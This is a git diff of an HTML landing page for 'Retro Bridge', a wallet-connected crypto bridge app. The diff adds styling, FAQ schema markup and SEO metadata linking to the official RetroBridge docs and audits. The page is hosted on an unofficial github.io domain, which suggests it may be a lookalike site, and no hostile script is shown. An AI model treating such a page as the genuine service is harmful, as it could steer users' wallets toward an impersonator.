+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand wallet approvals, self-custody and route review before you sign.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the assets and networks available for Retro Bridge routes.</p></a>
+      </div>
+    </section>
   </main>
 
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>Retro Bridge</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://retro-bridge-app.github.io/#website","url":"https://retro-bridge-app.github.io/","name":"Retro Bridge"},
+    {"@type":"Organization","@id":"https://retro-bridge-app.github.io/#org","name":"Retro Bridge","url":"https://retro-bridge-app.github.io/","logo":"https://retro-bridge-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Retro Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://retro-bridge-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridge-style swaps from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Retro Bridge?","acceptedAnswer":{"@type":"Answer","text":"Retro Bridge is a non-custodial DeFi app for bridge-style swaps. It helps you move from ETH into USDC while keeping transaction approval in your own wallet."}},
+      {"@type":"Question","name":"Which chains and assets does it support?","acceptedAnswer":{"@type":"Answer","text":"The page preview highlights ETH to USDC. Availability can vary by route, liquidity and network, so check the current list on the supported chains page and inside the app."}},
+      {"@type":"Question","name":"How long does a Retro Bridge swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on source chain confirmation, destination chain activity and route execution. The live estimate is shown in the app before you sign."}},
+      {"@type":"Question","name":"What does Retro Bridge cost?","acceptedAnswer":{"@type":"Answer","text":"Network fees and route pricing change with market and chain conditions. Retro Bridge shows the live quote, token output and network cost before confirmation."}},
+      {"@type":"Question","name":"Is Retro Bridge custodial?","acceptedAnswer":{"@type":"Answer","text":"No. Retro Bridge is designed for self-custody: you connect a wallet, review the route and approve the transaction from that wallet."}},
+      {"@type":"Question","name":"How should I check a route?","acceptedAnswer":{"@type":"Answer","text":"Confirm the token, chain, receiving asset, allowance and wallet prompt. For broader DeFi market context, compare liquidity and network conditions before sending larger transactions."}}
+    ]}
+  ]}
+  </script>
+
   <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    var from = document.querySelector('[data-asset="from"]');
-    var to = document.querySelector('[data-asset="to"]');
-    if (!button || !from || !to) return;
-
-    button.addEventListener("click", function () {
-      var currentFrom = from.innerHTML;
-      from.innerHTML = to.innerHTML;
-      to.innerHTML = currentFrom;
-      button.classList.toggle("is-switched");
-    });
-  }());
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
   </script>
 </body>
-</html>
+</html>

==== commit eaef9e91: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,319 +3,308 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Retro Bridge - DeFi Swap App</title>
-  <meta name="description" content="Retro Bridge moves ETH into USDC through a non-custodial DeFi swap flow with live routing, clear costs and wallet-first control. Open the app.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Retro Bridge — Multichain asset bridge</title>
+  <meta name="description" content="Retro Bridge is a multichain bridge and swap platform for transferring digital assets across EVM and non-EVM networks.">
+  <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
+  <meta name="theme-color" content="#eef0f3">
   <link rel="canonical" href="https://retro-bridge-app.github.io/">
-  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Retro Bridge - DeFi Swap App">
-  <meta property="og:description" content="Bridge and swap from ETH to USDC in a wallet-first, non-custodial DeFi flow.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://retro-bridge-app.github.io/">
+  <link rel="prefetch" href="dashboard/index.html">
+  <link rel="preconnect" href="https://defillama.com/" crossorigin>
+  <link rel="preconnect" href="https://coins.llama.fi" crossorigin>
+  <meta property="og:type" content="website"><meta property="og:url" content="https://retro-bridge-app.github.io/">
+  <meta property="og:title" content="Retro Bridge — Multichain asset bridge">
+  <meta property="og:description" content="Retro Bridge is a multichain bridge and swap platform for transferring digital assets across EVM and non-EVM networks.">
+  <meta property="og:site_name" content="Retro Bridge dashboard"><meta property="og:image" content="https://retro-bridge-app.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Retro Bridge — Multichain asset bridge"><meta name="twitter:description" content="Retro Bridge is a multichain bridge and swap platform for transferring digital assets across EVM and non-EVM networks."><meta name="twitter:image" content="https://retro-bridge-app.github.io/og-cover.png">
+  <script type="application/ld+json">
+  {
+    "@context":"https://schema.org",
+    "@graph":[
+      {"@type":"WebSite","@id":"https://retro-bridge-app.github.io/#website","url":"https://retro-bridge-app.github.io/","name":"Retro Bridge dashboard","inLanguage":"en-US"},
+      {"@type":"Thing","@id":"https://retro-bridge-app.github.io/#brand","name":"Retro Bridge",
+       "description":"Retro Bridge is a multichain bridge and swap platform for transferring digital assets across EVM and non-EVM networks.",
+       "sameAs":["https://retrobridge.io/", "https://docs.retrobridge.io/", "https://x.com/retro_bridge", "https://github.com/retro-bridge"]},
+      {"@type":"WebApplication","@id":"https://retro-bridge-app.github.io/#widget","name":"Retro Bridge preview","applicationCategory":"FinanceApplication","operatingSystem":"Any","url":"https://retro-bridge-app.github.io/#route-preview","isPartOf":{"@id":"https://retro-bridge-app.github.io/#webpage"},"featureList":["Preview the route","Reverse the direction","Open the app"]},
+      {"@type":"WebPage","@id":"https://retro-bridge-app.github.io/#webpage","url":"https://retro-bridge-app.github.io/","name":"Retro Bridge \u2014 Multichain asset bridge","description":"Retro Bridge is a multichain bridge and swap platform for transferring digital assets across EVM and non-EVM networks.","isPartOf":{"@id":"https://retro-bridge-app.github.io/#website"},"about":{"@id":"https://retro-bridge-app.github.io/#brand"},"mainEntity":{"@id":"https://retro-bridge-app.github.io/#brand"},"inLanguage":"en-US","mentions":[{"@type":"Thing","name":"Blockchain bridges","sameAs":"https://ethereum.org/bridges/"},{"@type":"Thing","name":"RetroBridge volume","sameAs":"https://defillama.com/bridge/retrobridge"}]},
+      {"@type":"ItemList","@id":"https://retro-bridge-app.github.io/#resources","name":"Retro Bridge \u2014 resources & references","itemListElement":[{"@type":"ListItem","position":1,"name":"Retro Bridge Docs","url":"https://docs.retrobridge.io/"},{"@type":"ListItem","position":2,"name":"Blockchain Bridges","url":"https://ethereum.org/bridges/"},{"@type":"ListItem","position":3,"name":"Retro Bridge on X","url":"https://x.com/retro_bridge"},{"@type":"ListItem","position":4,"name":"Retro Bridge Explorer","url":"https://explorer.retrobridge.io/"},{"@type":"ListItem","position":5,"name":"DeFiLlama RetroBridge","url":"https://defillama.com/bridge/retrobridge"},{"@type":"ListItem","position":6,"name":"RetroBridge Hot Wallet","url":"https://etherscan.io/address/0x009905bf008CcA637185EEaFE8F51BB56dD2ACa7?amt=1-100"},{"@type":"ListItem","position":7,"name":"How to Bridge & Swap","url":"https://docs.retrobridge.io/retrobridge-app/how-to-bridge-and-swap"},{"@type":"ListItem","position":8,"name":"Protocol Architecture","url":"https://docs.retrobridge.io/retrobridge-app/protocol-architecture"},{"@type":"ListItem","position":9,"name":"Retro Bridge GitHub","url":"https://github.com/retro-bridge"},{"@type":"ListItem","position":10,"name":"Quantstamp Audit","url":"https://retrobridge.io/quantstamp-sc-audit.pdf"},{"@type":"ListItem","position":11,"name":"Independent Audit Repository","url":"https://github.com/retro-bridge/audit"},{"@type":"ListItem","position":12,"name":"Security Monitoring Report","url":"https://retrobridge.io/security-monitoring.pdf"}]}
+    ]
+  }
+  </script>
   <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
-    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
-    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
-    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
-    --pos:#2563EB;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(15,26,24,.24), 0 10px 24px -18px rgba(15,26,24,.16);
-    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(15,26,24,.2);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
-
-  /* texture: diagonal hatch + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(760px 480px at 50% -6%, rgba(37,99,235,.11), transparent 62%),
-      radial-gradient(620px 520px at 90% 16%, rgba(37,99,235,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
-
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* hero - centered headline + WIDE route band */
-  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
-  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* WIDE route band */
-  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
-  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
-  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
-  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
-  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
-  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
-  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
-  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .leg .tok .cv{color:var(--faint); font-size:.78em}
-  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
-  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(15,26,24,.38); transition:transform .25s ease}
-  .rswitch svg{width:18px; height:18px}
-  .rswitch:hover{transform:rotate(180deg)}
-  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
-  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
-  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
-  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
-
-  /* why - icon-left rows */
-  .rows{display:grid; gap:12px}
-  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
-  .frow2 .ico svg{width:22px; height:22px}
-  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
-
-  /* how it works */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* FAQ - 2-col cards */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .rgrid{grid-template-columns:1fr; gap:9px}
-    .rswitch{transform:rotate(90deg)}
-    .rswitch:hover{transform:rotate(270deg)}
-    .steps,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-    .rbar-foot{flex-direction:column; align-items:stretch}
-    .rcta{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+:root{
+  --bg:#eef0f3; --bg-2:#e7eaef; --panel:#ffffff; --field:#f1f3f7; --field-2:#e9edf2;
+  --ink:#151a21; --text:#414954; --muted:#6a727d; --faint:#9aa2ad;
+  --line:rgba(20,26,33,.09); --line-2:rgba(20,26,33,.14);
+  --accent:#2563eb; --accent-ink:#0e2863; --accent-soft:rgba(37,99,235,0.13); --accent-glow:rgba(37,99,235,0.3);
+  --cta:#171a20; --cta-hover:#0a0c10; --cta-ink:#ffffff;
+  --shadow-card:0 1px 0 rgba(20,26,33,.02), 0 40px 80px -42px rgba(24,32,48,.40), 0 14px 30px -22px rgba(24,32,48,.24);
+  --shadow-pop:0 24px 60px -26px rgba(24,32,48,.38), 0 8px 20px -12px rgba(24,32,48,.22);
+  --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, monospace;
+  --font: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  --ease: cubic-bezier(0.22, 0.7, 0.24, 1);
+  color-scheme: light;
+}
+html[data-theme="dark"]{
+  --bg:#0b0e13; --bg-2:#0e131b; --panel:#141a24; --field:#1b2230; --field-2:#232c3d;
+  --ink:#e9eef7; --text:#bcc5d6; --muted:#8b95a8; --faint:#606a7e;
+  --line:rgba(226,234,250,.10); --line-2:rgba(226,234,250,.18);
+  --accent:#628ef0; --accent-ink:#92b1f5; --accent-soft:rgba(98,142,240,0.16); --accent-glow:rgba(98,142,240,0.34);
+  --cta:#628ef0; --cta-hover:#547ace; --cta-ink:#ffffff;
+  --shadow-card:0 30px 70px -34px rgba(0,0,0,.66), 0 6px 18px -10px rgba(0,0,0,.5);
+  --shadow-pop:0 24px 60px -26px rgba(0,0,0,.7);
+  color-scheme: dark;
+}
+*{ box-sizing:border-box; }
+html{ height:100%; scroll-behavior:smooth; }
+@media (prefers-reduced-motion: reduce){ html{ scroll-behavior:auto; } }
+body{ margin:0; min-width:320px; height:100%; overflow:hidden; color:var(--text); background:var(--bg); font-family:var(--font); font-size:15px; line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; }
+a{ color:inherit; text-decoration:none; }
+button{ font:inherit; color:inherit; background:none; border:none; cursor:pointer; }
+img{ display:block; max-width:100%; }
+h1,h2,h3,p{ margin:0; }
+a:focus-visible, button:focus-visible, summary:focus-visible{ outline:2px solid var(--accent); outline-offset:3px; border-radius:10px; }
+.skip{ position:absolute; left:-999px; }
+.skip:focus{ left:12px; top:12px; z-index:120; padding:9px 15px; border-radius:10px; background:var(--cta); color:var(--cta-ink); font-weight:750; }
+.bg{ position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden; background:
+  radial-gradient(1100px 700px at 82% 116%, var(--bg-2), transparent 60%),
+  radial-gradient(900px 620px at -6% -8%, var(--bg-2), transparent 58%); }
+.bg::before{ content:""; position:absolute; right:-14%; bottom:-30%; width:min(92vw,940px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 86px, var(--line) 86px 87px); opacity:.5; mask:radial-gradient(circle at center, #000 62%, transparent 72%); }
+.bg::after{ content:""; position:absolute; left:-10%; top:-16%; width:min(70vw,560px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 64px, var(--line) 64px 65px); opacity:.4; mask:radial-gradient(circle at center, #000 60%, transparent 72%); }
+.topbar{ position:relative; z-index:70; flex:0 0 auto; display:flex; align-items:center; justify-content:space-between; gap:14px; padding:13px clamp(16px,3.4vw,34px);
+  background:color-mix(in srgb, var(--bg) 78%, transparent); backdrop-filter:saturate(140%) blur(12px); -webkit-backdrop-filter:saturate(140%) blur(12px); border-bottom:1px solid var(--line); }
+.tb-left{ display:flex; align-items:center; gap:12px; min-width:0; }
+.hamb{ display:grid; place-items:center; width:40px; height:40px; flex:0 0 auto; position:relative; border:1px solid var(--line-2); border-radius:12px; background:var(--panel); color:var(--ink); transition:border-color .15s var(--ease); }
+.hamb:hover{ border-color:var(--accent); }
+.hamb .bar{ position:absolute; left:11px; right:11px; height:2px; border-radius:2px; background:currentColor; transition:transform .24s var(--ease), opacity .18s var(--ease); }
+.hamb .bar:nth-child(1){ top:14px; } .hamb .bar:nth-child(2){ top:19px; } .hamb .bar:nth-child(3){ top:24px; }
+body.drawer-open .hamb .bar:nth-child(1){ transform:translateY(5px) rotate(45deg); }
+body.drawer-open .hamb .bar:nth-child(2){ opacity:0; }
+body.drawer-open .hamb .bar:nth-child(3){ transform:translateY(-5px) rotate(-45deg); }
+.brand{ display:flex; align-items:center; gap:11px; min-width:0; }
+.brand-logo{ width:34px; height:34px; flex:0 0 auto; display:grid; place-items:center; border-radius:10px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line-2); }
+.brand-logo img{ width:22px; height:22px; border-radius:50%; }
+.brand-name{ font-size:19px; font-weight:820; letter-spacing:-0.03em; color:var(--ink); line-height:1.1; white-space:nowrap; }
+.tb-right{ display:flex; align-items:center; gap:9px; }
+.theme-toggle{ display:inline-flex; align-items:center; gap:2px; padding:3px; border-radius:999px; background:var(--field); box-shadow:inset 0 0 0 1px var(--line); }
+.theme-toggle button{ display:grid; place-items:center; width:30px; height:30px; border-radius:999px; color:var(--muted); transition:color .15s var(--ease), background-color .15s var(--ease); }
+.theme-toggle button svg{ width:15px; height:15px; }
+.theme-toggle button[aria-pressed="true"]{ color:var(--ink); background:var(--panel); box-shadow:0 2px 8px -3px rgba(0,0,0,.28); }
+.btn-app{ display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border-radius:11px; background:var(--panel); color:var(--ink); font-size:13.5px; font-weight:700; letter-spacing:-0.01em; box-shadow:inset 0 0 0 1px var(--line-2); transition:box-shadow .15s var(--ease), transform .15s var(--ease); white-space:nowrap; }
+.btn-app svg{ width:16px; height:16px; color:var(--muted); }
+.btn-app:hover{ box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
+.btn-app:hover svg{ color:var(--accent-ink); }
+.scrim{ position:fixed; inset:0; z-index:80; background:rgba(10,14,17,.42); opacity:0; visibility:hidden; transition:opacity .28s var(--ease), visibility .28s var(--ease); }
+body.drawer-open .scrim{ opacity:1; visibility:visible; }
+.drawer{ position:fixed; z-index:90; top:0; left:0; height:100dvh; width:300px; max-width:86vw; display:flex; flex-direction:column; padding:16px 14px 16px; background:var(--panel); border-right:1px solid var(--line); box-shadow:var(--shadow-pop);
+  transform:translateX(-104%); transition:transform .3s var(--ease); overflow-y:auto; }
+body.drawer-open .drawer{ transform:translateX(0); }
+.drawer-head{ display:flex; align-items:center; justify-content:space-between; gap:10px; padding:2px 6px 8px; }
+.drawer-head .brand-name{ font-size:15px; }
+.drawer-close{ display:grid; place-items:center; width:34px; height:34px; border-radius:10px; color:var(--muted); }
+.drawer-close:hover{ color:var(--ink); background:var(--field); }
+.drawer-close svg{ width:17px; height:17px; }
+.nav-label{ margin:15px 12px 6px; font-size:10px; font-weight:750; letter-spacing:0.15em; text-transform:uppercase; color:var(--faint); }
+.nav-item{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-item .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-item.is-active{ color:var(--accent-ink); background:var(--accent-soft); }
+.nav-item.is-active .ni-ico{ color:var(--accent-ink); }
+.nav-item:hover{ color:var(--ink); background:var(--field); }
+.nav-group{ border-radius:10px; }
+.nav-group summary{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; cursor:pointer; list-style:none; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-group summary::-webkit-details-marker{ display:none; }
+.nav-group summary .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-group summary .chev{ width:15px; height:15px; margin-left:auto; color:var(--faint); transition:transform .2s var(--ease); }
+.nav-group summary:hover{ color:var(--ink); background:var(--field); }
+.nav-group[open] summary{ color:var(--ink); }
+.nav-group[open] summary .chev{ transform:rotate(180deg); }
+.nav-sub{ display:flex; flex-direction:column; gap:1px; padding:2px 0 8px 42px; }
+.nav-sub a{ display:flex; align-items:baseline; gap:7px; padding:6px 10px; border-radius:8px; color:var(--muted); font-size:12.5px; font-weight:550; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-sub a small{ color:var(--faint); font-size:10.5px; font-weight:500; }
+.nav-sub a:hover{ color:var(--accent-ink); background:var(--field); }
+.drawer-foot{ margin-top:auto; padding-top:13px; border-top:1px solid var(--line); }
+.disclose{ margin:8px 8px 0; font-size:11px; line-height:1.5; color:var(--muted); }
+.disclose strong{ color:var(--text); font-weight:750; }
+.fine{ margin:6px 8px 0; font-size:10.5px; line-height:1.45; color:var(--faint); }
+.app{ height:100dvh; display:flex; flex-direction:column; overflow:hidden; position:relative; z-index:1; }
+.wrap{ flex:1 1 auto; min-height:0; display:grid; place-items:center; overflow:hidden; }
+.stage{ width:100%; max-width:560px; max-height:100%; margin-inline:auto; padding:clamp(14px,3vh,36px) clamp(16px,3.4vw,26px); display:flex; flex-direction:column; align-items:center; text-align:center; }
+.lead{ margin:0 0 clamp(13px,2.2vh,20px); max-width:24ch; font-size:clamp(19px,2.5vw,27px); line-height:1.16; letter-spacing:-0.025em; font-weight:750; color:var(--ink); }
+.lead .hl{ color:var(--accent-ink); }
+.hero-chips{ display:flex; flex-wrap:wrap; justify-content:center; gap:9px; margin-top:clamp(13px,2.2vh,18px); }
+.hchip{ display:inline-flex; align-items:baseline; gap:7px; padding:8px 13px; border-radius:12px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line); font-size:12px; font-weight:600; color:var(--muted); transition:box-shadow .15s var(--ease), color .15s var(--ease); }
+.hchip b{ color:var(--ink); font-family:var(--mono); font-size:12.5px; font-weight:650; font-variant-numeric:tabular-nums; }
+.hchip .ext{ color:var(--faint); font-size:10px; }
